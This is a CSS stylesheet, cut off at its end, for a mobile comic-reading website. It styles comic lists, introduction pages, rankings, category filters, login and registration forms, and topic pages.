.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
